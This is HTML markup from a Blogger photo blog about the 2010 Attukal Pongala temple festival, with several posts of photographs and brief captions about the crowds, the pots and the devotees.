<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8429055841556731653' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjD00K5Na3IsPvi3kD7QvQPuzukmW5bIvAyiA8MF7OGCewYKdCluknwG_VSR3EthIOXYdQJ6UfG22Hm6DZ6KRuMbCHyI59nbePIKG6PHvhdzbd6fxQgRT0kkSP30LOkABXtQMP0k1ts9k/s1600-h/IMGA0192.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442871743821645458" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjD00K5Na3IsPvi3kD7QvQPuzukmW5bIvAyiA8MF7OGCewYKdCluknwG_VSR3EthIOXYdQJ6UfG22Hm6DZ6KRuMbCHyI59nbePIKG6PHvhdzbd6fxQgRT0kkSP30LOkABXtQMP0k1ts9k/s400/IMGA0192.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 302px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn203wJqymqewlGlGDyoNyf82-Hpw3ADEDnWtrOR98QeyZIhko3aTkU2NhK-arjILfLWPmgi5YDO9hR4hhb3VRj98a6xmrAliuLgPEtawll1D5z-mYqoV3NL0v0CjMlRglBJnmOYmSdmk/s1600-h/IMGA0189.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442871735319931474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhn203wJqymqewlGlGDyoNyf82-Hpw3ADEDnWtrOR98QeyZIhko3aTkU2NhK-arjILfLWPmgi5YDO9hR4hhb3VRj98a6xmrAliuLgPEtawll1D5z-mYqoV3NL0v0CjMlRglBJnmOYmSdmk/s400/IMGA0189.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 212px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHF6tm6VzzLwi10v8Dc_cHYP2wtgF1QsHfveTIvjIgS_qF6uh7iZJAIsSH5GXH7E_tUBeht2YjQ08YfQLOEZNlDiNAJjy-01IDAd7ZtvPqfSUeMqojAA53JAERaRm18S2bGLAiPCrBTE/s1600-h/IMGA0188.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442871727104874914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijHF6tm6VzzLwi10v8Dc_cHYP2wtgF1QsHfveTIvjIgS_qF6uh7iZJAIsSH5GXH7E_tUBeht2YjQ08YfQLOEZNlDiNAJjy-01IDAd7ZtvPqfSUeMqojAA53JAERaRm18S2bGLAiPCrBTE/s400/IMGA0188.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 226px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZeoIQxhZS9WKSj_fei6IfzrE79FtPCz_Ta6BS-ZKh_SQTIcwqKFZu87F7Q3_MuhzOF9R4AfEsOLm2F1_UnQr3_Y1ErMPBngsDm_MwMV2Jnh7bNZm_EUATZ_dlXb8XVny_8Ze9UUA3nxY/s1600-h/IMGA0184.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442871708555884450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZeoIQxhZS9WKSj_fei6IfzrE79FtPCz_Ta6BS-ZKh_SQTIcwqKFZu87F7Q3_MuhzOF9R4AfEsOLm2F1_UnQr3_Y1ErMPBngsDm_MwMV2Jnh7bNZm_EUATZ_dlXb8XVny_8Ze9UUA3nxY/s400/IMGA0184.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 275px" /></a> </div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/rush-in-front-of-temple.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/rush-in-front-of-temple.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:08:00+05:30'>4:08&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/8429055841556731653' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8429055841556731653&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8429055841556731653&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8429055841556731653&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8429055841556731653&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=8429055841556731653&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSf4FFrBrQBC0Q9as4eT7jH_WwqRSRgJfTt6qFfRst1RaxaHhyz60b0OZt-oFG_iSVu29Sa0a-HqUBePP8AJZq2ZmmsNQMDKp_BGShpow83rmxAKciIggF3vvgbqu-95B3nks5W3zsYK8/s400/IMGA0179.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='4109255536744640943' itemprop='postId'/>
<a name='4109255536744640943'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/pongala-times.html'>Pongala times</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4109255536744640943' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSf4FFrBrQBC0Q9as4eT7jH_WwqRSRgJfTt6qFfRst1RaxaHhyz60b0OZt-oFG_iSVu29Sa0a-HqUBePP8AJZq2ZmmsNQMDKp_BGShpow83rmxAKciIggF3vvgbqu-95B3nks5W3zsYK8/s1600-h/IMGA0179.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442870163608028226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSf4FFrBrQBC0Q9as4eT7jH_WwqRSRgJfTt6qFfRst1RaxaHhyz60b0OZt-oFG_iSVu29Sa0a-HqUBePP8AJZq2ZmmsNQMDKp_BGShpow83rmxAKciIggF3vvgbqu-95B3nks5W3zsYK8/s400/IMGA0179.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div></div><div>Finding a place </div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfx53m7SHVXlPG-_Wp8VqeMXK5GiF04yug5ezGH4opgavsQnXBMneqQbsnVpdMnNrpAYMrFVt6pyzkSPzIRepy2BUbdw9hiT1BTedPcQjgPK9J6Tkoas4n3fkTQXnUY9IPspj3HpuPhns/s1600-h/IMGA0177.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442869753218312642" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfx53m7SHVXlPG-_Wp8VqeMXK5GiF04yug5ezGH4opgavsQnXBMneqQbsnVpdMnNrpAYMrFVt6pyzkSPzIRepy2BUbdw9hiT1BTedPcQjgPK9J6Tkoas4n3fkTQXnUY9IPspj3HpuPhns/s400/IMGA0177.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 366px" /></a><br /><div></div><div></div><div></div><div>Getting the bricks </div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtEN4GOc3fCNFoTP2-RO99elVm-luvZUN1YT7OXSfK4fPecII54AbMjt_eG4GnJ6VeQ18SVkiAzVZjzPIqxblDBZLSESpNpD0ChLLbDP0EVkhCm3wMqWOzQSAG_qzOfEceWVoYQOwNo7U/s1600-h/IMGA0175.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442869423629330626" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtEN4GOc3fCNFoTP2-RO99elVm-luvZUN1YT7OXSfK4fPecII54AbMjt_eG4GnJ6VeQ18SVkiAzVZjzPIqxblDBZLSESpNpD0ChLLbDP0EVkhCm3wMqWOzQSAG_qzOfEceWVoYQOwNo7U/s400/IMGA0175.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 324px" /></a><br /><div>The pots have lined </div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/pongala-times.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/pongala-times.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T16:00:00+05:30'>4:00&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/4109255536744640943' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4109255536744640943&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4109255536744640943&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4109255536744640943&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4109255536744640943&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4109255536744640943&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfMoDX26R_yuenVIZyAmMwePLe1hSlAUHxzGcwTCAJWrAr7ZxLyYkfLffbqt6XBvBkj6p1AHf9ZzjMwh2zSMPX3qe6bljWRB-ZBupqaUluIOgwU2hMSGc5v-GWBR56COS1EPMw1DRD7pw/s400/IMGA0169.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='3964483733608983415' itemprop='postId'/>
<a name='3964483733608983415'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/in-morning-sun.html'>In the morning sun</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3964483733608983415' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfMoDX26R_yuenVIZyAmMwePLe1hSlAUHxzGcwTCAJWrAr7ZxLyYkfLffbqt6XBvBkj6p1AHf9ZzjMwh2zSMPX3qe6bljWRB-ZBupqaUluIOgwU2hMSGc5v-GWBR56COS1EPMw1DRD7pw/s1600-h/IMGA0169.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442868460516532498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfMoDX26R_yuenVIZyAmMwePLe1hSlAUHxzGcwTCAJWrAr7ZxLyYkfLffbqt6XBvBkj6p1AHf9ZzjMwh2zSMPX3qe6bljWRB-ZBupqaUluIOgwU2hMSGc5v-GWBR56COS1EPMw1DRD7pw/s400/IMGA0169.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 233px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuzN4X3TtFckhZyMCq-tYOPRlp2F9RI0sBI2dC6lgl8TTuODdxinXXn3MQveCBnVeUUbs-u6IabD1IAe8Uf63-kfVITvw8RSAC2vKEDA7M9aoWV4cMLcKIioV84CDfvtMrDD0Eg9d3E4/s1600-h/IMGA0171.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442868446374862050" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuzN4X3TtFckhZyMCq-tYOPRlp2F9RI0sBI2dC6lgl8TTuODdxinXXn3MQveCBnVeUUbs-u6IabD1IAe8Uf63-kfVITvw8RSAC2vKEDA7M9aoWV4cMLcKIioV84CDfvtMrDD0Eg9d3E4/s400/IMGA0171.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 215px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_WuY51O7t4WhLMaNkkpqHE7dRVoO-ofhyphenhyphen0wgcWGZuHVQohMNMtW1EAFvlSnG4en7NRIdEcTZuCna2RsrY2m5VFj0g3DxuN6GToZrHOfP9MSqLsk9iPteIG2Cf-lHpElHTLHQW8ZBCE8o/s1600-h/IMGA0173.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442868432668023618" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_WuY51O7t4WhLMaNkkpqHE7dRVoO-ofhyphenhyphen0wgcWGZuHVQohMNMtW1EAFvlSnG4en7NRIdEcTZuCna2RsrY2m5VFj0g3DxuN6GToZrHOfP9MSqLsk9iPteIG2Cf-lHpElHTLHQW8ZBCE8o/s400/IMGA0173.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 226px" /></a><br /></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/in-morning-sun.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/in-morning-sun.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:57:00+05:30'>3:57&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/3964483733608983415' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=3964483733608983415&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=3964483733608983415&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=3964483733608983415&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=3964483733608983415&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=3964483733608983415&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ6UdL7Uas3UBzu66hfxLny7Zic3OgN8NPdg75XdIvJgp4C31ZSiOirX2d9X-J03lrcVurlZGtBJ-t2RCz-B21I1_VZ6ndDnx4IQTpg3YB82tMUtKFABlyzlY_UEnxS3Yoiy73NjzUoO4/s400/IMGA0168.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='5490560530805842298' itemprop='postId'/>
<a name='5490560530805842298'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/lining-up-for-darshan.html'>Lining up for the darshan</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5490560530805842298' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ6UdL7Uas3UBzu66hfxLny7Zic3OgN8NPdg75XdIvJgp4C31ZSiOirX2d9X-J03lrcVurlZGtBJ-t2RCz-B21I1_VZ6ndDnx4IQTpg3YB82tMUtKFABlyzlY_UEnxS3Yoiy73NjzUoO4/s1600-h/IMGA0168.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442867563536050850" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJ6UdL7Uas3UBzu66hfxLny7Zic3OgN8NPdg75XdIvJgp4C31ZSiOirX2d9X-J03lrcVurlZGtBJ-t2RCz-B21I1_VZ6ndDnx4IQTpg3YB82tMUtKFABlyzlY_UEnxS3Yoiy73NjzUoO4/s400/IMGA0168.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 264px" /></a><br /><div> </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/lining-up-for-darshan.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/lining-up-for-darshan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:54:00+05:30'>3:54&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/5490560530805842298' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5490560530805842298&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5490560530805842298&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5490560530805842298&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5490560530805842298&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5490560530805842298&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMIWptVFy42gSmOV793Z9yrjJesCOdt7VR7z2a14AOKY9fsLfxMxMXbkPpEJRzM15tSxpwfDOzKCUPO75uqImob-kiAofgQU0vzKGeDwoeyhT8g3pGAH9SEpHpWSuibidf9urgRxXEuBo/s400/IMGA0163.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='5372396678626429839' itemprop='postId'/>
<a name='5372396678626429839'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/bhaktisarasam.html'>Bhaktisarasam</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5372396678626429839' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMIWptVFy42gSmOV793Z9yrjJesCOdt7VR7z2a14AOKY9fsLfxMxMXbkPpEJRzM15tSxpwfDOzKCUPO75uqImob-kiAofgQU0vzKGeDwoeyhT8g3pGAH9SEpHpWSuibidf9urgRxXEuBo/s1600-h/IMGA0163.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442866594417703442" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMIWptVFy42gSmOV793Z9yrjJesCOdt7VR7z2a14AOKY9fsLfxMxMXbkPpEJRzM15tSxpwfDOzKCUPO75uqImob-kiAofgQU0vzKGeDwoeyhT8g3pGAH9SEpHpWSuibidf9urgRxXEuBo/s400/IMGA0163.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 295px" /></a><br /><div></div><div>An old woman chanting her prayers </div><div>amidst the heavy rush in the morning </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/bhaktisarasam.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/bhaktisarasam.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:49:00+05:30'>3:49&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/5372396678626429839' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5372396678626429839&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5372396678626429839&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5372396678626429839&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5372396678626429839&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=5372396678626429839&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3t5X4Je2O7Y2o7sAKGE9o5ljXMhbyyDIzm3fzT9etdnJKEWuIw_s-c_eWRdhnpJT93X7b7aGP76MQ4vQjnXdPKP7ot1F3rMhItOJdeJ4XfA47bv4GF89HFJhIbtkZ7VVmfRl3WT6TtJM/s400/IMGA0160.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='4462208344890096749' itemprop='postId'/>
<a name='4462208344890096749'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://attukalpongala.blogspot.com/2010/02/heavy-rush.html'>The heavy rush</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4462208344890096749' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3t5X4Je2O7Y2o7sAKGE9o5ljXMhbyyDIzm3fzT9etdnJKEWuIw_s-c_eWRdhnpJT93X7b7aGP76MQ4vQjnXdPKP7ot1F3rMhItOJdeJ4XfA47bv4GF89HFJhIbtkZ7VVmfRl3WT6TtJM/s1600-h/IMGA0160.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442865655936896482" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3t5X4Je2O7Y2o7sAKGE9o5ljXMhbyyDIzm3fzT9etdnJKEWuIw_s-c_eWRdhnpJT93X7b7aGP76MQ4vQjnXdPKP7ot1F3rMhItOJdeJ4XfA47bv4GF89HFJhIbtkZ7VVmfRl3WT6TtJM/s400/IMGA0160.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 224px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGXBPPAyniOiWwo47z42bOnIR-Oe82nUJWkPZmkA9i8qFDlPYxKtV4ssoSrIk-GShTVcq6z9IL0uo5Tk8HTxSAxxVKyKBfjekC3lEL1pUxLzPR_NKclrTMyRany2SaiNTQTMRr4x90dbA/s1600-h/IMGA0161.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442865641132917922" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGXBPPAyniOiWwo47z42bOnIR-Oe82nUJWkPZmkA9i8qFDlPYxKtV4ssoSrIk-GShTVcq6z9IL0uo5Tk8HTxSAxxVKyKBfjekC3lEL1pUxLzPR_NKclrTMyRany2SaiNTQTMRr4x90dbA/s400/IMGA0161.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 234px" /></a><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyI944ER-bRp7yP-e4-tSa6yJJmg_Hvy0K2iJ3YejHTfDj54OBUNxjqXuVKPWqEIqcSWEAoGxEcs82azg0eqFjbqICw3XJ3EMd5LqjeEgpstj0Lu-1n65kK4pcSpf6dgllmIpsMmsUjc4/s1600-h/IMGA0164.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5442865627762503634" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyI944ER-bRp7yP-e4-tSa6yJJmg_Hvy0K2iJ3YejHTfDj54OBUNxjqXuVKPWqEIqcSWEAoGxEcs82azg0eqFjbqICw3XJ3EMd5LqjeEgpstj0Lu-1n65kK4pcSpf6dgllmIpsMmsUjc4/s400/IMGA0164.jpg" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 192px" /></a><br /><div></div><div>The rush will increase steadily sealing entire compound by noon.</div><div>This photograph was taken at 8 o'clock in the morning</div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2010/02/heavy-rush.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2010/02/heavy-rush.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-02-27T15:43:00+05:30'>3:43&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/4462208344890096749' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
</span>
